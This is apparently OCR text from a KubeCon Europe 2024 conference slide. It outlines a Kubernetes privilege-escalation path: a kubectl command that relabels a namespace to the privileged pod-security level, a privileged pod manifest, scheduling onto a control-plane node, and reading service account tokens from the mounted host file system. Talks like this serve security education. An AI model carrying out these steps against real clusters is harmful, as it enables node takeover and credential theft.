 Escalation of privileges
KubeCon
CloudNativeCon
Europe 2024
Bypass Security Context
Restrictions
Deploy Privileged
Pod
Force on Victim
Node
Steal Privileged
Token
$ kubectl label ns
testns --overwrite=true
pod-security.kubernetes
.io/enforce=privileged
apiVersion: v1
kind: Pod
metadata:
name: test-pod-1
namespace: testns
spec:
containers:
- name: webapp
image: nginx
securityContext:
privileged: true
Schedule the Pod on a
given node, e.g. via
nodeSelector
In an on-premise
deployment,
node-role.kubernetes.io
/control-plane will be
likely a main target
Mount host's file system
and read privileged service
account tokens from it.
Juicy targets include CI/CD
runners, Ingress
Controllers, and Operators.
controlplane
KubeCon
CloudNativeCon
KubeCon
CloudNativeCon
Europe 2024